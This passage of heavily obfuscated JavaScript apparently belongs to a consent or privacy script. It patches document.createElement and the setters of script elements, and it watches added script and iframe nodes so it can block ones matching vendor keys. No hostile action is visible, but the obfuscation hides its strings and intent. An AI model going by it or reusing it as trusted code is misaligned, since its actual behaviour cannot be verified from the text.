_0x9bbc29=![];var{api_key:_0x5c9068,found_item:_0x3c8724}=_0x1e74bb(_0x495e7b);if(!!_0x5c9068){_0x9bbc29=!![];MapLogger[_0x4bc05d(0x19a)+'g'](SHIELDLOG+(_0x4bc05d(0x77d)+_0x4bc05d(0x42b)+_0x4bc05d(0x3df)+_0x4bc05d(0x3c9)+_0x4bc05d(0x67d)+_0x4bc05d(0x263)+_0x4bc05d(0x500)+'\x20')+_0x5c9068);_0x451801=!![];}else{if(!!_0x3c8724&&_0x3c8724?.[_0x4bc05d(0x6ca)+_0x4bc05d(0x2c0)+_0x4bc05d(0x2af)+_0x4bc05d(0x409)]){_0x9bbc29=!![];_0x5c9068=_0x3c8724?.[_0x4bc05d(0x2ef)];MapLogger[_0x4bc05d(0x19a)+'g'](SHIELDLOG+(_0x4bc05d(0x77d)+_0x4bc05d(0x5e5)+_0x4bc05d(0x733)+_0x4bc05d(0x3c9)+_0x4bc05d(0x67d)+_0x4bc05d(0x263)+_0x4bc05d(0x500)+'\x20')+_0x5c9068);}}if(_0x9bbc29){if(_0x4bc05d(0x1dd)+'C'!==_0x4bc05d(0x1dd)+'C'){if(_0x1180cc[_0x4bc05d(0x78b)+_0x4bc05d(0x741)+_0x4bc05d(0x196)+'ug']){_0x4f10c8[_0x4bc05d(0x6ee)+_0x4bc05d(0x4e0)+_0x4bc05d(0x68e)+'ed'](_0x3a18a4+(_0x4bc05d(0x5b5)+_0x4bc05d(0x768)+_0x4bc05d(0x49a)+_0x4bc05d(0x27d)+_0x4bc05d(0x362)+_0x4bc05d(0x49b)+_0x4bc05d(0x2aa)+_0x4bc05d(0x60a)+_0x4bc05d(0x63d)+_0x4bc05d(0x137)));_0x20f499[_0x4bc05d(0x19a)+'g'](_0x3193a1);_0x7ef391[_0x4bc05d(0x6ee)+_0x4bc05d(0x748)]();}_0x149e9e[_0x4bc05d(0x4d2)+_0x4bc05d(0x185)+_0x4bc05d(0x3a4)+_0x4bc05d(0x58d)+_0x4bc05d(0x281)+_0x4bc05d(0x529)](_0x4bc05d(0x6fd)+_0x4bc05d(0x258)+_0x4bc05d(0x1be)+_0x4bc05d(0x5d6)+_0x4bc05d(0x588)+_0x4bc05d(0x272)+_0x4bc05d(0x4ff),_0x24f2b1);return!![];}else{_0x32f60e[_0x4bc05d(0x6d4)]=MAP_TYPE_ATTRIBUTE;_0x32f60e[_0x4bc05d(0x5ac)+_0x4bc05d(0x247)+_0x4bc05d(0x666)](_0x4bc05d(0x391)+_0x4bc05d(0x341)+_0x4bc05d(0x4d1)+_0x4bc05d(0x2bd)+_0x4bc05d(0x2ef),_0x5c9068);_0x32f60e[_0x4bc05d(0x4cb)+_0x4bc05d(0x2cf)+'t'][_0x4bc05d(0x16b)](_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x784)+_0x4bc05d(0x6a8)+'e',_0x4bc05d(0x43d)+_0x4bc05d(0x520)+_0x4bc05d(0x487)+'e',_0x4bc05d(0x355)+_0x4bc05d(0x479)+_0x4bc05d(0x19f)+_0x4bc05d(0x4cd)+_0x4bc05d(0x71c)+_0x4bc05d(0x4fd)+'d',_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x6dd)+_0x4bc05d(0x4ea)+_0x4bc05d(0x5cc)+_0x4bc05d(0x497)+_0x4bc05d(0x4f8)+'n');if(_0x3c8724&&_0x3c8724?.[_0x4bc05d(0x62b)+_0x4bc05d(0x455)+_0x4bc05d(0x4d7)+_0x4bc05d(0x2df)+_0x4bc05d(0x2ff)]){if(_0x4bc05d(0x1c5)+'E'!==_0x4bc05d(0x1c5)+'E'){return _0x35ccf2[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x3d14bc);}else{_0x32f60e[_0x4bc05d(0x4cb)+_0x4bc05d(0x2cf)+'t'][_0x4bc05d(0x16b)](_0x3c8724?.[_0x4bc05d(0x62b)+_0x4bc05d(0x455)+_0x4bc05d(0x4d7)+_0x4bc05d(0x2df)+_0x4bc05d(0x2ff)]);}}}}}else{_0x180dd1[_0x4bc05d(0x6d4)][_0x4bc05d(0x363)][_0x4bc05d(0x11a)](this,_0x5b8109);_0x507e9b[_0x4bc05d(0x5ce)][_0x4bc05d(0x363)][_0x4bc05d(0x11a)](this,'');this[_0x4bc05d(0x5ac)+_0x4bc05d(0x247)+_0x4bc05d(0x666)](_0x4bc05d(0x12c)+_0x4bc05d(0x4fd)+_0x4bc05d(0x753)+'c',_0x222db3);this[_0x4bc05d(0x5ac)+_0x4bc05d(0x247)+_0x4bc05d(0x666)](_0x4bc05d(0x391)+_0x4bc05d(0x341)+_0x4bc05d(0x4d1)+_0x4bc05d(0x2bd)+_0x4bc05d(0x2ef),_0x7f847b);this[_0x4bc05d(0x4cb)+_0x4bc05d(0x2cf)+'t'][_0x4bc05d(0x16b)](_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x784)+_0x4bc05d(0x6a8)+'e',_0x4bc05d(0x43d)+_0x4bc05d(0x520)+_0x4bc05d(0x487)+'e',_0x4bc05d(0x355)+_0x4bc05d(0x3f3)+_0x4bc05d(0x410)+_0x4bc05d(0x4a6)+_0x4bc05d(0x455)+'ed',_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x6dd)+_0x4bc05d(0x4ea)+_0x4bc05d(0x5cc)+_0x4bc05d(0x497)+_0x4bc05d(0x4f8)+'n');if(_0x26667d&&_0x2791b0?.[_0x4bc05d(0x62b)+_0x4bc05d(0x455)+_0x4bc05d(0x4d7)+_0x4bc05d(0x2df)+_0x4bc05d(0x2ff)]){this[_0x4bc05d(0x4cb)+_0x4bc05d(0x2cf)+'t'][_0x4bc05d(0x16b)](_0x34f0aa?.[_0x4bc05d(0x62b)+_0x4bc05d(0x455)+_0x4bc05d(0x4d7)+_0x4bc05d(0x2df)+_0x4bc05d(0x2ff)]);}}}if((typeof _0x371d6f===_0x4bc05d(0x702)+'ng'||typeof _0x371d6f===_0x4bc05d(0x27b)+'ct')&&_0x371d6f&&(!_0x371d6f[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x416dba)||_0x72cd91)){_0x19bbf4[_0x4bc05d(0x32b)](_0x371d6f);}if((typeof _0x371d6f===_0x4bc05d(0x702)+'ng'||typeof _0x371d6f===_0x4bc05d(0x27b)+'ct')&&_0x371d6f&&!_0x232ac3[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x4bc05d(0x5bb)+_0x4bc05d(0x6a4)+_0x4bc05d(0x46e)+'d')){var _0x9bbc29=![];var{api_key:_0x5c9068,found_item:_0x3c8724}=_0x4e01f5(_0x371d6f);if(!!_0x5c9068){_0x9bbc29=!![];MapLogger[_0x4bc05d(0x19a)+'g'](SHIELDLOG+(_0x4bc05d(0x77d)+_0x4bc05d(0x42b)+_0x4bc05d(0x3df)+_0x4bc05d(0x410)+_0x4bc05d(0x5c0)+_0x4bc05d(0x187))+_0x371d6f);_0x451801=!![];}else{if(_0x4bc05d(0x296)+'O'===_0x4bc05d(0x3a1)+'h'){_0x567b6d[_0x4bc05d(0x32b)](_0x32629f);}else{if(!!_0x3c8724&&_0x3c8724?.[_0x4bc05d(0x6ca)+_0x4bc05d(0x2c0)+_0x4bc05d(0x2af)+_0x4bc05d(0x409)]){_0x9bbc29=!![];_0x5c9068=_0x3c8724?.[_0x4bc05d(0x2ef)];MapLogger[_0x4bc05d(0x19a)+'g'](SHIELDLOG+(_0x4bc05d(0x77d)+_0x4bc05d(0x5e5)+_0x4bc05d(0x733)+_0x4bc05d(0x410)+_0x4bc05d(0x5c0)+_0x4bc05d(0x187))+_0x371d6f);}}}if(_0x9bbc29){_0x32f60e[_0x4bc05d(0x6d4)]=MAP_TYPE_ATTRIBUTE;_0x32f60e[_0x4bc05d(0x5ce)]='';_0x32f60e[_0x4bc05d(0x5ac)+_0x4bc05d(0x247)+_0x4bc05d(0x666)](_0x4bc05d(0x12c)+_0x4bc05d(0x4fd)+_0x4bc05d(0x753)+'c',_0x371d6f);_0x32f60e[_0x4bc05d(0x5ac)+_0x4bc05d(0x247)+_0x4bc05d(0x666)](_0x4bc05d(0x391)+_0x4bc05d(0x341)+_0x4bc05d(0x4d1)+_0x4bc05d(0x2bd)+_0x4bc05d(0x2ef),_0x5c9068);_0x32f60e[_0x4bc05d(0x4cb)+_0x4bc05d(0x2cf)+'t'][_0x4bc05d(0x16b)](_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x784)+_0x4bc05d(0x6a8)+'e',_0x4bc05d(0x43d)+_0x4bc05d(0x520)+_0x4bc05d(0x487)+'e',_0x4bc05d(0x355)+_0x4bc05d(0x3f3)+_0x4bc05d(0x410)+_0x4bc05d(0x4a6)+_0x4bc05d(0x455)+'ed',_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x6dd)+_0x4bc05d(0x4ea)+_0x4bc05d(0x5cc)+_0x4bc05d(0x497)+_0x4bc05d(0x4f8)+'n');if(_0x3c8724&&_0x3c8724?.[_0x4bc05d(0x62b)+_0x4bc05d(0x455)+_0x4bc05d(0x4d7)+_0x4bc05d(0x2df)+_0x4bc05d(0x2ff)]){_0x32f60e[_0x4bc05d(0x4cb)+_0x4bc05d(0x2cf)+'t'][_0x4bc05d(0x16b)](_0x3c8724?.[_0x4bc05d(0x62b)+_0x4bc05d(0x455)+_0x4bc05d(0x4d7)+_0x4bc05d(0x2df)+_0x4bc05d(0x2ff)]);}}}}else{_0x216e9d[_0x4bc05d(0x32b)](_0x147549);}}}});}else{_0x6289e2(_0x3a67f2(0x17d)+_0x3a67f2(0x7a4),_0x3a67f2(0x3d5)+_0x3a67f2(0x5e4),{..._0x5a56e8});}}catch(_0x442f96){console[_0x3a67f2(0x1e7)](_0x442f96);return null;}}function _0x1e1402(_0x302728){var _0x26d6ed=_0x2b0a11;const _0x3a6be1=document[_0x26d6ed(0x3e0)+_0x26d6ed(0x1dc)+_0x26d6ed(0x6cd)+'t'];document[_0x26d6ed(0x3e0)+_0x26d6ed(0x1dc)+_0x26d6ed(0x6cd)+_0x26d6ed(0x50f)+_0x26d6ed(0x395)]=_0x3a6be1;const _0x42e689={'src':Object[_0x26d6ed(0x774)+_0x26d6ed(0x2ee)+_0x26d6ed(0x37e)+_0x26d6ed(0x798)+_0x26d6ed(0x410)+_0x26d6ed(0x299)](HTMLScriptElement[_0x26d6ed(0x4fc)+_0x26d6ed(0x795)+'e'],_0x26d6ed(0x5ce)),'type':Object[_0x26d6ed(0x774)+_0x26d6ed(0x2ee)+_0x26d6ed(0x37e)+_0x26d6ed(0x798)+_0x26d6ed(0x410)+_0x26d6ed(0x299)](HTMLScriptElement[_0x26d6ed(0x4fc)+_0x26d6ed(0x795)+'e'],_0x26d6ed(0x6d4))};document[_0x26d6ed(0x3e0)+_0x26d6ed(0x1dc)+_0x26d6ed(0x6cd)+'t']=function(..._0x429c76){var _0x3247f7=_0x26d6ed;let _0x47330e=_0x429c76[0x83*0x11+-0x1*0x179e+-0x1*-0xeeb][_0x3247f7(0x353)+_0x3247f7(0x70d)+_0x3247f7(0x4ec)]();if(_0x47330e!==_0x3247f7(0x410)+'pt')return _0x3a6be1[_0x3247f7(0x1f6)](document)(..._0x429c76);const _0x13b357=_0x3a6be1[_0x3247f7(0x1f6)](document)(..._0x429c76);try{Object[_0x3247f7(0x745)+_0x3247f7(0x35c)+_0x3247f7(0x37e)+_0x3247f7(0x4a3)](_0x13b357,{'src':{..._0x42e689[_0x3247f7(0x5ce)],'set'(_0x1a2238){var _0x9142cb=_0x3247f7;if(_0x9142cb(0x566)+'W'===_0x9142cb(0x566)+'W'){if(typeof _0x1a2238!==_0x9142cb(0x4d9)+_0x9142cb(0x7b8)+'d'){var _0x27bfc4=_0x1a2238[_0x9142cb(0x283)+_0x9142cb(0x485)]();var _0x1b407d=![];var{api_key:_0x336d67,found_item:_0x250d51}=_0x4e01f5(_0x27bfc4);if(!!_0x336d67){_0x1b407d=!![];}else{if(_0x9142cb(0x1d6)+'o'===_0x9142cb(0x60f)+'q'){_0x4cda09[_0x9142cb(0x19a)+'g'](_0x16773a+(_0x9142cb(0x77d)+_0x9142cb(0x154)+_0x9142cb(0x389))+_0x14ffc9+(_0x9142cb(0x470)+_0x9142cb(0x422)+_0x9142cb(0x404)+_0x9142cb(0x7b6)+'ed'));return![];}else{if(!!_0x250d51&&_0x250d51?.[_0x9142cb(0x6ca)+_0x9142cb(0x2c0)+_0x9142cb(0x2af)+_0x9142cb(0x409)]){_0x1b407d=!![];_0x336d67=_0x250d51?.[_0x9142cb(0x2ef)];}}}if(_0x1b407d){if(_0x9142cb(0x3ff)+'A'!==_0x9142cb(0x1fc)+'s'){_0x42e689[_0x9142cb(0x6d4)][_0x9142cb(0x363)][_0x9142cb(0x11a)](this,MAP_TYPE_ATTRIBUTE);_0x42e689[_0x9142cb(0x5ce)][_0x9142cb(0x363)][_0x9142cb(0x11a)](this,'');this[_0x9142cb(0x5ac)+_0x9142cb(0x247)+_0x9142cb(0x666)](_0x9142cb(0x12c)+_0x9142cb(0x4fd)+_0x9142cb(0x753)+'c',_0x1a2238);this[_0x9142cb(0x5ac)+_0x9142cb(0x247)+_0x9142cb(0x666)](_0x9142cb(0x391)+_0x9142cb(0x341)+_0x9142cb(0x4d1)+_0x9142cb(0x2bd)+_0x9142cb(0x2ef),_0x336d67);this[_0x9142cb(0x4cb)+_0x9142cb(0x2cf)+'t'][_0x9142cb(0x16b)](_0x9142cb(0x64c)+_0x9142cb(0x646)+_0x9142cb(0x51f)+_0x9142cb(0x583)+_0x9142cb(0x784)+_0x9142cb(0x6a8)+'e',_0x9142cb(0x43d)+_0x9142cb(0x520)+_0x9142cb(0x487)+'e',_0x9142cb(0x355)+_0x9142cb(0x3f3)+_0x9142cb(0x410)+_0x9142cb(0x4a6)+_0x9142cb(0x455)+'ed',_0x9142cb(0x64c)+_0x9142cb(0x646)+_0x9142cb(0x51f)+_0x9142cb(0x583)+_0x9142cb(0x6dd)+_0x9142cb(0x4ea)+_0x9142cb(0x5cc)+_0x9142cb(0x497)+_0x9142cb(0x4f8)+'n');if(_0x250d51&&_0x250d51?.[_0x9142cb(0x62b)+_0x9142cb(0x455)+_0x9142cb(0x4d7)+_0x9142cb(0x2df)+_0x9142cb(0x2ff)]){this[_0x9142cb(0x4cb)+_0x9142cb(0x2cf)+'t'][_0x9142cb(0x16b)](_0x250d51?.[_0x9142cb(0x62b)+_0x9142cb(0x455)+_0x9142cb(0x4d7)+_0x9142cb(0x2df)+_0x9142cb(0x2ff)]);}}else{_0x57d7e9[_0x9142cb(0x446)](_0x9142cb(0x486)+_0x9142cb(0x61d)+_0x9142cb(0x445)+_0x9142cb(0x177)+_0x9142cb(0x1d2)+_0x9142cb(0x662)+_0x9142cb(0x46a)+_0x9142cb(0x707)+_0x9142cb(0x6ef)+_0x9142cb(0x771)+_0x9142cb(0x4c7)+_0x9142cb(0x438)+_0x9142cb(0x268)+_0x1b57d6+(_0x9142cb(0x6ab)+_0x9142cb(0x189)+_0x9142cb(0x752)+_0x9142cb(0x633)+_0x9142cb(0x356)+_0x9142cb(0x2d4)+_0x9142cb(0x4c6)+_0x9142cb(0x30b)+_0x9142cb(0x3f4)+_0x9142cb(0x516)+_0x9142cb(0x6ae)+_0x9142cb(0x764)+_0x9142cb(0x7c8)+_0x9142cb(0x2f1)+_0x9142cb(0x412)+_0x9142cb(0x46f)+_0x9142cb(0x6da)+_0x9142cb(0x544)));delete _0xc2c73f[_0x9142cb(0x486)+_0x9142cb(0x61d)+_0x9142cb(0x445)+_0x9142cb(0x177)+_0x9142cb(0x1d2)+_0x9142cb(0x589)];}}else{_0x42e689[_0x9142cb(0x5ce)][_0x9142cb(0x363)][_0x9142cb(0x11a)](this,_0x27bfc4);}}else{_0x42e689[_0x9142cb(0x5ce)][_0x9142cb(0x363)][_0x9142cb(0x11a)](this,_0x27bfc4);}}else{_0x55757e[_0x9142cb(0x6ee)+_0x9142cb(0x4e0)+_0x9142cb(0x68e)+'ed'](_0x428358+(_0x9142cb(0x5b5)+_0x9142cb(0x768)+_0x9142cb(0x49a)+_0x9142cb(0x27d)+_0x9142cb(0x362)+_0x9142cb(0x49b)+_0x9142cb(0x16a)+_0x9142cb(0x776)+_0x9142cb(0x36b)+_0x9142cb(0x1d3))+_0x1fc3b9+(_0x9142cb(0x6eb)+_0x9142cb(0x3e8)+'y='));_0x26012d[_0x9142cb(0x19a)+'g'](_0x45d5d1);_0x4d6990[_0x9142cb(0x6ee)+_0x9142cb(0x748)]();}}},'type':{..._0x42e689[_0x3247f7(0x6d4)],'get'(){var _0x57f278=_0x3247f7;const _0x2669c8=_0x42e689[_0x57f278(0x6d4)][_0x57f278(0x591)][_0x57f278(0x11a)](this);var{api_key:_0x531b58,found_item:_0x32059c}=_0x4e01f5(this[_0x57f278(0x5ce)]);if(_0x2669c8===MAP_TYPE_ATTRIBUTE||_0x531b58){if(_0x57f278(0x24e)+'a'!==_0x57f278(0x24e)+'a'){_0x33c455[_0x57f278(0x19a)+'g'](_0x11c2be+(_0x57f278(0x77d)+_0x57f278(0x154)+_0x57f278(0x389))+_0x474939+(_0x57f278(0x470)+_0x57f278(0x422)+_0x57f278(0x404)+_0x57f278(0x7b6)+'ed'));_0x58d4ec=_0x13583b;return{'api_key':_0x386d51,'found_item':_0xbb909f};}else{return null;}}return _0x2669c8;},'set'(_0x127f65){var _0x2e3556=_0x3247f7;if(_0x2e3556(0x345)+'z'===_0x2e3556(0x53e)+'b'){if(_0x430d35){var _0x27af74=_0x430e80[_0x3d7a74];if(_0x27af74){_0x3a18ba[_0x2e3556(0x19a)+'g'](_0x7af720+(_0x2e3556(0x77d)+_0x2e3556(0x691)+_0x2e3556(0x7be)+_0x2e3556(0x444)+_0x2e3556(0x3f1)+_0x2e3556(0x3b2)+_0x2e3556(0x764)+_0x2e3556(0x42b)+_0x2e3556(0x4f4)+_0x2e3556(0x521)+_0x2e3556(0x705)+_0x2e3556(0x354)+_0x2e3556(0x657)+_0x2e3556(0x4ee))+_0x15d00e);_0x1d78b3=_0xd935f6;_0x333f25=_0x4e6e35;return{'api_key':_0x31a80b,'found_item':_0x2670d7};}}_0x252a45[_0x2e3556(0x19a)+'g'](_0x549d6a+(_0x2e3556(0x77d)+_0x2e3556(0x518)+_0x2e3556(0x535)+_0x2e3556(0x60c)+_0x2e3556(0x72e)+_0x2e3556(0x375)+_0x2e3556(0x2cd))+_0x444872+(_0x2e3556(0x5dd)+_0x2e3556(0x4de)+'nd'));return{'api_key':_0xc5ce08,'found_item':_0x3badf0};}else{var{api_key:_0x568674,found_item:_0x4db8ef}=_0x4e01f5(_0x13b357[_0x2e3556(0x5ce)]);const _0x59802d=_0x568674?MAP_TYPE_ATTRIBUTE:_0x127f65;_0x42e689[_0x2e3556(0x6d4)][_0x2e3556(0x363)][_0x2e3556(0x11a)](this,_0x59802d);}}}});_0x13b357[_0x3247f7(0x5ac)+_0x3247f7(0x247)+_0x3247f7(0x666)]=function(_0x1e8ffc,_0x308dcc){var _0x5f0b3c=_0x3247f7;if(_0x1e8ffc===_0x5f0b3c(0x6d4)||_0x1e8ffc===_0x5f0b3c(0x5ce)){_0x13b357[_0x1e8ffc]=_0x308dcc;}else{if(_0x5f0b3c(0x194)+'v'===_0x5f0b3c(0x44a)+'k'){_0x3a7157[_0x5f0b3c(0x19a)+'g'](_0x2096ae+(_0x5f0b3c(0x77d)+_0x5f0b3c(0x691)+_0x5f0b3c(0x6bb)+_0x5f0b3c(0x408)+_0x5f0b3c(0x49d)+_0x5f0b3c(0x516)+_0x5f0b3c(0x421))+_0x3eaaab+(_0x5f0b3c(0x3f9)+_0x5f0b3c(0x527)+_0x5f0b3c(0x2e8)+'=')+_0xc91ef3);_0x519fbc[_0x5f0b3c(0x6ee)+_0x5f0b3c(0x748)]();_0xaa2214(_0x3cef4);_0x42b84e=_0x2c6959;_0x5a8fc0=_0x12179a;return{'api_key':_0x5a52ee,'found_item':_0x518e6e};}else{HTMLScriptElement[_0x5f0b3c(0x4fc)+_0x5f0b3c(0x795)+'e'][_0x5f0b3c(0x5ac)+_0x5f0b3c(0x247)+_0x5f0b3c(0x666)][_0x5f0b3c(0x11a)](_0x13b357,_0x1e8ffc,_0x308dcc);}}};}catch(_0x41ce55){console[_0x3247f7(0x1e7)](_0x41ce55);}return _0x13b357;};const _0x554c75=new MutationObserver(_0x5b2971=>{var _0x1cb495=_0x26d6ed;try{if(_0x1cb495(0x730)+'U'!==_0x1cb495(0x536)+'Z'){for(let _0xc6c285=-0x10b6+0x506+0xbb0;_0xc6c285<_0x5b2971[_0x1cb495(0x796)+'th'];_0xc6c285++){const{addedNodes:_0x302566}=_0x5b2971[_0xc6c285];for(let _0x46c48d=-0x4*0x62e+0x1c38+-0x10*0x38;_0x46c48d<_0x302566[_0x1cb495(0x796)+'th'];_0x46c48d++){if(_0x1cb495(0x17c)+'H'!==_0x1cb495(0x14c)+'A'){const _0x3fc789=_0x302566[_0x46c48d];if(_0x3fc789[_0x1cb495(0x418)+_0x1cb495(0x769)]===-0x1*-0x670+-0x182+0xd*-0x61&&_0x3fc789[_0x1cb495(0x467)+_0x1cb495(0x3c2)]===_0x1cb495(0x747)){var _0x44dc9f=_0x3fc789[_0x1cb495(0x5ce)];var _0x216ea0=_0x3fc789[_0x1cb495(0x6d4)];var _0xe15c7d=_0x3fc789['id'];var _0x3a6336=_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2d9)+'e'];var _0x5ef26e=_0x3fc789[_0x1cb495(0x184)+_0x1cb495(0x13e)+'L'];let _0x86348e=_0x2eec2a[_0x1cb495(0x63f)](_0x47e787=>_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x47e787))||_0x578173[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0xe15c7d);if(!_0x86348e){if((typeof _0x44dc9f===_0x1cb495(0x702)+'ng'||typeof _0x44dc9f===_0x1cb495(0x27b)+'ct')&&_0x44dc9f&&(!_0x44dc9f[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x416dba)||_0x72cd91)){if(!_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1cb495(0x355)+_0x1cb495(0x42b)+_0x1cb495(0x468)+_0x1cb495(0x34b)+_0x1cb495(0x7a4))){var{api_key:_0x431154,found_item:_0x2500f0}=_0x1fb8ae(_0x44dc9f);if(!!_0x431154){if(_0x1cb495(0x6f3)+'n'!==_0x1cb495(0x6f3)+'n'){var _0x31b40f=_0x343651[_0x1cb495(0x1b5)](_0x1ef4bf);if(_0x31b40f=='1'||_0x2dda17[_0x1cb495(0x23a)+'ts'](_0x39cbb7)&&_0x5301de[_0x1cb495(0x1b5)](_0x2a7a44)=='1'){_0x346e54[_0x1cb495(0x19a)+'g'](_0x23de68+(_0x1cb495(0x77d)+_0x1cb495(0x154)+_0x1cb495(0x389))+_0xf07a1e+(_0x1cb495(0x167)+_0x1cb495(0x620)+'d'));_0x1961aa[_0x1cb495(0x6ee)+_0x1cb495(0x748)]();return{'api_key':_0xad9e0b,'found_item':_0x13792f};}else{_0x2fd328[_0x1cb495(0x19a)+'g'](_0x502107+(_0x1cb495(0x77d)+_0x1cb495(0x691)+_0x1cb495(0x6bb)+_0x1cb495(0x408)+_0x1cb495(0x49d)+_0x1cb495(0x516)+_0x1cb495(0x421))+_0x5113c3+(_0x1cb495(0x3f9)+_0x1cb495(0x527)+_0x1cb495(0x2e8)+'=')+_0xc609);_0xe2c144[_0x1cb495(0x6ee)+_0x1cb495(0x748)]();_0x1c7584(_0x2421e4);_0x46e112=_0x10a331;_0x257989=_0x19d1aa;return{'api_key':_0x3c2299,'found_item':_0x243fdc};}}else{var _0x4a7127=null;if(_0x516945){var _0x4a7127=_0x516945[_0x431154];}_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x784)+_0x1cb495(0x6a8)+'e',_0x1cb495(0x43d)+_0x1cb495(0x520)+_0x1cb495(0x487)+'e',_0x1cb495(0x42b)+_0x1cb495(0x468)+_0x1cb495(0x3c0)+_0x1cb495(0x304)+_0x1cb495(0x74e)+_0x1cb495(0x218)+_0x1cb495(0x22a),_0x1cb495(0x347)+_0x1cb495(0x3f3)+_0x1cb495(0x42b)+_0x1cb495(0x1b2),_0x1cb495(0x355)+_0x1cb495(0x42b)+_0x1cb495(0x468)+_0x1cb495(0x34b)+_0x1cb495(0x7a4));_0x3fc789[_0x1cb495(0x5ce)]='';_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x12c)+_0x1cb495(0x4fd)+_0x1cb495(0x753)+'c',_0x44dc9f);_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x341)+_0x1cb495(0x4d1)+_0x1cb495(0x2bd)+_0x1cb495(0x2ef),_0x431154);_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x3b8)+_0x1cb495(0x4a8)+_0x1cb495(0x667)+'me',_0x4a7127);if(_0x2500f0&&_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]){_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]);}MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x42b)+_0x1cb495(0x58d)+_0x1cb495(0x469)+_0x1cb495(0x556)+_0x1cb495(0x6c1)+_0x1cb495(0x1ed)+'\x20')+_0x431154);}}}}}}if(_0x3fc789[_0x1cb495(0x418)+_0x1cb495(0x769)]===-0x5*0x1cc+-0x26*-0x45+-0x141&&_0x3fc789[_0x1cb495(0x467)+_0x1cb495(0x3c2)]===_0x1cb495(0x30f)+'ME'){if(_0x1cb495(0x5c3)+'K'===_0x1cb495(0x4ed)+'O'){return _0x195038[_0x1cb495(0x442)+_0x1cb495(0x4db)+'g'](_0x504f47[_0x1cb495(0x796)+'th'],_0x412328[_0x1cb495(0x796)+'th']);}else{var _0x44dc9f=_0x3fc789[_0x1cb495(0x5ce)];var _0x216ea0=_0x3fc789[_0x1cb495(0x6d4)];var _0xe15c7d=_0x3fc789['id'];var _0x3a6336=_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2d9)+'e'];if(!_0x44dc9f||_0x44dc9f==''){_0x44dc9f=_0x3fc789[_0x1cb495(0x637)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x36f));}let _0x376705=_0x2eec2a[_0x1cb495(0x63f)](_0x1518b7=>_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1518b7))||_0x578173[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0xe15c7d);if(!_0x376705){if((typeof _0x44dc9f===_0x1cb495(0x702)+'ng'||typeof _0x44dc9f===_0x1cb495(0x27b)+'ct')&&_0x44dc9f){if(!_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1cb495(0x355)+_0x1cb495(0x410)+_0x1cb495(0x634)+_0x1cb495(0x6d6))){var _0x3ebf55=_0x252192(_0x44dc9f);if(!!_0x3ebf55){var _0x431154=_0x3ebf55[_0x1cb495(0x2ef)];var _0x2baee1=_0x796eae[_0x431154];var _0x4a7127=null;if(_0x516945){var _0x4a7127=_0x516945[_0x431154];}_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x43a)+_0x1cb495(0x270)+_0x1cb495(0x2c3),_0x44dc9f);if(_0x3ebf55[_0x1cb495(0x652)+_0x1cb495(0x4e6)+_0x1cb495(0x39c)+'h']&&_0x3ebf55[_0x1cb495(0x652)+_0x1cb495(0x223)+_0x1cb495(0x4a2)+'ce']){var 